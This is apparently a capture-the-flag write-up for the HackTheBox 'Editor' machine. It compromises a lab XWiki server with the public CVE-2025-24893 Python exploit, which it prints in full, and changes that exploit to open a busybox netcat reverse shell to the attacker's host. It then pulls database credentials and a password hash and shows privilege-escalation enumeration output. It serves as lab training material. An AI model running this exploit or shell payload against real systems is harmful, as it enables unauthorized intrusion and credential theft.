HackTheBox Editor Writeup
Nmap Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
# Nmap 7.95 scan initiated Wed Oct 22 14:50:39 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN nmap 10.129.113.150
Nmap scan report for 10.129.113.150
Host is up, received echo-reply ttl 63 (0.25s latency).
Scanned at 2025-10-22 14:50:39 CST for 20s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8080/tcp open http syn-ack ttl 63 Jetty 10.0.20
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
| http-methods:
| Supported Methods: OPTIONS GET HEAD PROPFIND LOCK UNLOCK
|_ Potentially risky methods: PROPFIND LOCK UNLOCK
| http-robots.txt: 50 disallowed entries (40 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
| /xwiki/bin/undelete/ /xwiki/bin/reset/ /xwiki/bin/register/
| /xwiki/bin/propupdate/ /xwiki/bin/propadd/ /xwiki/bin/propdisable/
| /xwiki/bin/propenable/ /xwiki/bin/propdelete/ /xwiki/bin/objectadd/
| /xwiki/bin/commentadd/ /xwiki/bin/commentsave/ /xwiki/bin/objectsync/
| /xwiki/bin/objectremove/ /xwiki/bin/attach/ /xwiki/bin/upload/
| /xwiki/bin/temp/ /xwiki/bin/downloadrev/ /xwiki/bin/dot/
| /xwiki/bin/delattachment/ /xwiki/bin/skin/ /xwiki/bin/jsx/ /xwiki/bin/ssx/
| /xwiki/bin/login/ /xwiki/bin/loginsubmit/ /xwiki/bin/loginerror/
|_/xwiki/bin/logout/
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.129.113.150:8080/xwiki/bin/view/Main/
|_http-server-header: Jetty(10.0.20)
| http-webdav-scan:
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_ Server Type: Jetty(10.0.20)
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 22 14:50:59 2025 -- 1 IP address (1 host up) scanned in 19.52 seconds
Open service:
- ssh -> TCP 22
- http -> TCP 80
- http -> TCP 8080
HTTP Port 80
1
2
3
4
5
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
According to the output of nmap, we found that it is redirect to http://editor.htb/, we add the domain in to our /etc/hosts and view the website.
By clicking download, we obtain the executable file of the SimplistCode. Nothing interesting from now…
HTTP Port 8080
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
8080/tcp open http syn-ack ttl 63 Jetty 10.0.20
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
| http-methods:
| Supported Methods: OPTIONS GET HEAD PROPFIND LOCK UNLOCK
|_ Potentially risky methods: PROPFIND LOCK UNLOCK
| http-robots.txt: 50 disallowed entries (40 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
| /xwiki/bin/undelete/ /xwiki/bin/reset/ /xwiki/bin/register/
| /xwiki/bin/propupdate/ /xwiki/bin/propadd/ /xwiki/bin/propdisable/
| /xwiki/bin/propenable/ /xwiki/bin/propdelete/ /xwiki/bin/objectadd/
| /xwiki/bin/commentadd/ /xwiki/bin/commentsave/ /xwiki/bin/objectsync/
| /xwiki/bin/objectremove/ /xwiki/bin/attach/ /xwiki/bin/upload/
| /xwiki/bin/temp/ /xwiki/bin/downloadrev/ /xwiki/bin/dot/
| /xwiki/bin/delattachment/ /xwiki/bin/skin/ /xwiki/bin/jsx/ /xwiki/bin/ssx/
| /xwiki/bin/login/ /xwiki/bin/loginsubmit/ /xwiki/bin/loginerror/
|_/xwiki/bin/logout/
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.129.113.150:8080/xwiki/bin/view/Main/
|_http-server-header: Jetty(10.0.20)
| http-webdav-scan:
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_ Server Type: Jetty(10.0.20)
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Seems like it hosting XWiki for SimplistCode Pro (their product).

Login Page
If we access those endpoint listed in robots.txt, we will eventually redirect to login page:

In this case, we can search for default credentials
Let’s try to login with Admin:admin
Search for exploit
XWiki Unauthenticate RCE
We can search for the exploit under version 15.10.8.
1
2
3
4
5
6
7
8
9
10
11
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Editor]
└─$ searchsploit "XWiki"
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
XWiki 4.2-milestone-2 - Multiple Persistent Cross-Site Scripting Vulnerabilities | php/webapps/20856.txt
Xwiki CMS 12.10.2 - Cross Site Scripting (XSS) | multiple/webapps/49437.txt
XWiki Platform 15.10.10 - Remote Code Execution | multiple/webapps/52136.txt
XWiki Standard 14.10 - Remote Code Execution (RCE) | php/webapps/52105.py
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The third exploit seems interesting, we can download and view the payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
# Exploit Title: XWiki Platform - Remote Code Execution
# Exploit Author: Al Baradi Joy
# Exploit Date: April 6, 2025
# CVE ID: CVE-2025-24893
# Vendor Homepage: https://www.xwiki.org/
# Software Link: https://github.com/xwiki/xwiki-platform
# Version: Affected versions up to and including XWiki 15.10.10
# Tested Versions: XWiki 15.10.10
# Vulnerability Type: Remote Code Execution (RCE)
# CVSS Score: 9.8 (Critical)
# CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
# Description:
# XWiki Platform suffers from a critical vulnerability where any guest user can
# execute arbitrary code remotely through the SolrSearch endpoint. This can lead
# to a full server compromise, including the ability to execute commands on the
# underlying system. The vulnerability impacts the confidentiality, integrity,
# and availability of the XWiki installation. The issue has been patched in XWiki
# versions 15.10.11, 16.4.1, and 16.5.0RC1.
# Proof of Concept: Yes
# Categories: XWiki, Remote Code Execution, CVE-2025, RCE
# References:
# - GHSA Advisory: https://github.com/advisories/GHSA-rr6p-3pfg-562j
# - NVD CVE Details: https://nvd.nist.gov/vuln/detail/CVE-2025-24893
# - GitHub Exploit Link:
# https://github.com/a1baradi/Exploit/blob/main/CVE-2025-24893.py
import requests
# Banner
def display_banner():
print("="*80)
print("Exploit Title: CVE-2025-24893 - XWiki Platform Remote Code Execution")
print("Exploit Author: Al Baradi Joy")
print("GitHub Exploit: https://github.com/a1baradi/Exploit/blob/main/CVE-2025-24893.py")
print("="*80)
# Function to detect the target protocol (HTTP or HTTPS)
def detect_protocol(domain):
https_url = f"https://{domain}"
http_url = f"http://{domain}"
try:
response = requests.get(https_url, timeout=5, allow_redirects=True)
if response.status_code < 400:
print(f"[✔] Target supports HTTPS: {https_url}")
return https_url
except requests.exceptions.RequestException:
print("[!] HTTPS not available, falling back to HTTP.")
try:
response = requests.get(http_url, timeout=5, allow_redirects=True)
if response.status_code < 400:
print(f"[✔] Target supports HTTP: {http_url}")
return http_url
except requests.exceptions.RequestException:
print("[✖] Target is unreachable on both HTTP and HTTPS.")
exit(1)
# Exploit function
def exploit(target_url):
target_url = detect_protocol(target_url.replace("http://", "").replace("https://", "").strip())
exploit_url =
f"{target_url}/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d"
#SolrSearch?media=rss&text=}}}println("cat /etc/passwd".execute().text)
try:
print(f"[+] Sending request to: {exploit_url}")
response = requests.get(exploit_url, timeout=10)
# Check if the exploit was successful
if response.status_code == 200 and "root:" in response.text:
print("[✔] Exploit successful! Output received:")
print(response.text)
else:
print(f"[✖] Exploit failed. Status code:{response.status_code}")
except requests.exceptions.ConnectionError:
print("[✖] Connection failed. Target may be down.")
except requests.exceptions.Timeout:
print("[✖] Request timed out. Target is slow or unresponsive.")
except requests.exceptions.RequestException as e:
print(f"[✖] Unexpected error: {e}")
# Main execution
if __name__ == "__main__":
display_banner()
target = input("[?] Enter the target URL (without http/https):").strip()
exploit(target)

The script simply send a malicious request which execute arbitrary code remotely through the SolrSearch endpoint without any authentication.
The example script simply run cat /etc/passwd, we can change this to reverse shell payload to gaining access to the target machine:
1
busybox nc 10.10.16.13 9001 -e /bin/bash
1
exploit_url = f"{target_url}/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22busybox%20nc%2010%2E10%2E16%2E13%209001%20%2De%20%2Fbin%2Fbash%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Editor]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.13] from (UNKNOWN) [10.129.113.150] 60366
ls
jetty
logs
start.d
start_xwiki.bat
start_xwiki_debug.bat
start_xwiki_debug.sh
start_xwiki.sh
stop_xwiki.bat
stop_xwiki.sh
webapps
id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
Lateral Movements
Under /home directories, we found oliver user:
1
2
3
4
xwiki@editor:/usr/lib/xwiki-jetty/webapps$ ls /home
oliver
xwiki@editor:/usr/lib/xwiki-jetty/webapps$ ls /home/oliver/
ls: cannot open directory '/home/oliver/': Permission denied
In this case, our target is to first lateral move to login as oliver.
Extract Database
According to the official documentation: https://www.xwiki.org/xwiki/bin/view/Documentation/AdminGuide/Installation/InstallationWAR/#HInstallandconfigureaRelationalDatabase
We knows that the database configuration is located at WEB-INF/hibernate.cfg.xml. By reading through the xml configuration, found the special password:
1
2
3
4
5
6
<property name="hibernate.connection.url">jdbc:mysql://localhost/xwiki?useSSL=false&connectionTimeZone=LOCAL&allowPublicKeyRetrieval=true</property>
<property name="hibernate.connection.username">xwiki</property>
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
<property name="hibernate.connection.driver_class">com.mysql.cj.jdbc.Driver</property>
<property name="hibernate.dbcp.poolPreparedStatements">true</property>
<property name="hibernate.dbcp.maxOpenPreparedStatements">20</property>
We can try oliver:theEd1t0rTeam99 to perform password spray:
1
2
3
xwiki@editor:/usr/lib/xwiki-jetty/webapps/xwiki$ su oliver
Password:
su: Authentication failure
hmm, not password reuse… Let’s try to login into mysql with credentials xwiki:theEd1t0rTeam99
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
xwiki@editor:/usr/lib/xwiki-jetty/webapps/xwiki$ mysql -u xwiki -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 19
Server version: 8.0.42-0ubuntu0.22.04.2 (Ubuntu)
Copyright (c) 2000, 2025, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
Good! Now extract the interesting data:
1
2
3
4
5
6
7
8
9
10
11
12
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| xwiki |
+--------------------+
5 rows in set (0.01 sec)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
mysql> show tables;
+-------------------------------+
| Tables_in_xwiki |
+-------------------------------+
| activitystream_events |
| activitystream_events_status |
| activitystream_events_targets |
| feeds_aggregatorgroup |
| feeds_aggregatorurl |
| feeds_aggregatorurlgroups |
| feeds_feedentry |
| feeds_feedentrytags |
| feeds_keyword |
| mailsender_events |
| notification_filter_prefs |
| xwikiattachment |
| xwikiattachment_archive |
| xwikiattachment_content |
| xwikiattrecyclebin |
| xwikicomments |
| xwikidates |
| xwikidbversion |
| xwikidoc |
| xwikidocumentindexingqueue |
| xwikidoubles |
| xwikifloats |
| xwikiid |
| xwikiintegers |
| xwikilargestrings |
| xwikilinks |
| xwikilistitems |
| xwikilists |
| xwikilock |
| xwikilongs |
| xwikiobjects |
| xwikipreferences |
| xwikiproperties |
| xwikircs |
| xwikirecyclebin |
| xwikispace |
| xwikistatsdoc |
| xwikistatsreferer |
| xwikistatsvisit |
| xwikistrings |
+-------------------------------+
40 rows in set (0.00 sec)
After searching around those huge tables, i found there is an interesting entry in xwikistrings called password
1
2
3
4
5
6
7
8
9
10
mysql> select * from xwikistrings;
| -5552625943482576562 | email | neal@editor.htb |
| -5552625943482576562 | first_name | Neal |
| -5552625943482576562 | imaccount | |
| -5552625943482576562 | imtype | |
| -5552625943482576562 | last_name | Bagwell |
| -5552625943482576562 | password | hash:SHA-512:dac65976a9f09bcd15bd2c5c6eae4c43b06f316be7ae6b191db26580b1211bef:6b8f547e3742e998380da4f9d426773430a7982a946b9bfd94da0d7abe0d472c5ff08fcb8b0a908bc293da82298053ba348872099bd88f059a7838c38b670153 |
| -5552625943482576562 | phone | |
| -5552625943482576562 | skin |
Good, hope this can help us break into oliver account. Let’s try to brute force crack it… failed
SSH…
After messing around the database, i still can’t find a valid password for oliver… After discussing with my friend, i found that we cannot relies on su to verify the password only… let’s try to use ssh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Editor]
└─$ ssh oliver@10.129.113.150
The authenticity of host '10.129.113.150 (10.129.113.150)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.113.150' (ED25519) to the list of known hosts.
oliver@10.129.113.150's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed Oct 22 08:34:28 AM UTC 2025
System load: 0.02 Processes: 237
Usage of /: 65.0% of 7.28GB Users logged in: 0
Memory usage: 53% IPv4 address for eth0: 10.129.113.150
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
4 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Oct 22 08:34:29 2025 from 10.10.16.13
oliver@editor:~$
oh god…
Root Access
First, we run linpeas.sh on oliver account to check any obvious misconfiguration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
╔══════════╣ Sudo version
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#sudo-version
Sudo version 1.9.9
╔══════════╣ Systemd Information
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#systemd-path---relative-paths
═╣ Systemd version and vulnerabilities? .............. 249.11
3.16
═╣ Services running as root? .....
═╣ Running services with dangerous capabilities? ...
═╣ Services with writable paths? . containerd.service: Uses relative path 'overlay' (from ExecStartPre=-/sbin/modprobe overlay)
dbus.service: Uses relative path '@dbus-daemon' (from ExecStart=@/usr/bin/dbus-daemon @dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only)
mysql.service: Uses relative path 'pre' (from ExecStartPre=/usr/share/mysql/mysql-systemd-start pre)
networkd-dispatcher.service: Uses relative path '$networkd_dispatcher_args' (from ExecStart=/usr/bin/networkd-dispatcher $networkd_dispatcher_args)
rsyslog.service: Uses relative path '-n' (from ExecStart=/usr/sbin/rsyslogd -n -iNONE)
╔══════════╣ Checking if containerd(ctr) is available
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#containerd-ctr-privilege-escalation
ctr was found in /usr/bin/ctr, you may be able to escalate privileges with it
ctr: failed to dial "/run/containerd/containerd.sock": connection error: desc = "transport: error while dialing: dial unix /run/containerd/containerd.sock: connect: permission denied"
╔══════════╣ All users & groups
uid=0(root) gid=0(root) groups=0(root)
uid=1000(oliver) gid=1000(oliver) groups=1000(oliver),999(netdata)
uid=100(_apt) gid=65534(nogroup) groups=65534(nogroup)
uid=101(systemd-network) gid=102(systemd-network) groups=102(systemd-network)
uid=102(systemd-resolve) gid=103(systemd-resolve) groups=103(systemd-resolve)
uid=103(messagebus) gid=104(messagebus) groups=104(messagebus)
uid=104(systemd-timesync) gid=105(systemd-timesync) groups=105(systemd-timesync)
uid=105(pollinate) gid=1(daemon[0m) groups=1(daemon[0m)
uid=106(sshd) gid=65534(nogroup) groups=65534(nogroup)
uid=107(syslog) gid=113(syslog) groups=113(syslog),4(adm)
uid=108(uuidd) gid=114(uuidd) groups=114(uuidd)
uid=109(tcpdump) gid=115(tcpdump) groups=115(tcpdump)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=110(tss) gid=116(tss) groups=116(tss)
uid=111(landscape) gid=117(landscape) groups=117(landscape)
uid=112(fwupd-refresh) gid=118(fwupd-refresh) groups=118(fwupd-refresh)
uid=113(usbmux) gid=46(plugdev) groups=46(plugdev)
uid=114(dnsmasq) gid=65534(nogroup) groups=65534(nogroup)
uid=115(mysql) gid=121(mysql) groups=121(mysql)
uid=13(proxy) gid=13(proxy) groups=13(proxy)
uid=1(daemon[0m) gid=1(daemon[0m) groups=1(daemon[0m)
uid=2(bin) gid=2(bin) groups=2(bin)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=34(backup) gid=34(backup) groups=34(backup)
uid=38(list) gid=38(list) groups=38(list)
uid=39(irc) gid=39(irc) groups=39(irc)
uid=3(sys) gid=3(sys) groups=3(sys)
uid=41(gnats) gid=41(gnats) groups=41(gnats)
uid=4(sync) gid=65534(nogroup) groups=65534(nogroup)
uid=5(games) gid=60(games) groups=60(games)
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
uid=6(man) gid=12(man) groups=12(man)
uid=7(lp) gid=7(lp) groups=7(lp)
uid=8(mail) gid=8(mail) groups=8(mail)
uid=995(_laurel) gid=995(_laurel) groups=995(_laurel)
uid=996(netdata) gid=999(netdata) groups=999(netdata),4(adm),13(proxy),120(docker)
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
uid=998(tomcat) gid=998(tomcat) groups=998(tomcat)
uid=999(lxd) gid=100(users) groups=100(users)
uid=9(news) gid=9(news) groups=9(news)
╔══════════╣ Checking if runc is available
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#runc--privilege-escalation
runc was found in /usr/sbin/runc, you may be able to escalate privileges with it
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-rw---- 1 root netdata 4 Oct 22 06:48 /run/ebpf.pid
╔══════════╣ Unexpected in /opt (usually empty)
total 16
drwxr-xr-x 4 root root 4096 Jul 8 08:34 .
drwxr-xr-x 18 root root 4096 Jul 29 11:55 ..
drwx--x--x 4 root root 4096 Jul 8 08:34 containerd
drwxr-xr-x 8 root root 4096 Jul 8 08:34 netdata
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#sudo-and-suid
-rwsr-x--- 1 root netdata 943K Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/cgroup-network (Unknown SUID binary!)
-rwsr-x--- 1 root netdata 1.4M Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/network-viewer.plugin (Unknown SUID binary!)
-rwsr-x--- 1 root netdata 1.1M Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/local-listeners (Unknown SUID binary!)
-rwsr-x--- 1 root netdata 196K Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo (Unknown SUID binary!)
-rwsr-x--- 1 root netdata 80K Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/ioping (Unknown SUID binary!)
-rwsr-x--- 1 root netdata 876K Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/nfacct.plugin (Unknown SUID binary!)
-rwsr-x--- 1 root netdata 4.1M Apr 1 2024 /opt/netdata/usr/libexec/netdata/plugins.d/ebpf.plugin (Unknown SUID binary!)
-rwsr-xr-x 1 root root 40K Feb 6 2024 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 71K Feb 6 2024 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 55K Apr 9 2024 /usr/bin/su
-rwsr-xr-x 1 root root 35K Apr 9 2024 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 44K Feb 6 2024 /usr/bin/chsh
-rwsr-xr-x 1 root root 35K Mar 23 2022 /usr/bin/fusermount3
-rwsr-xr-x 1 root root 227K Jun 25 12:48 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 59K Feb 6 2024 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 47K Apr 9 2024 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 72K Feb 6 2024 /usr/bin/chfn ---> SuSE_9.3/10
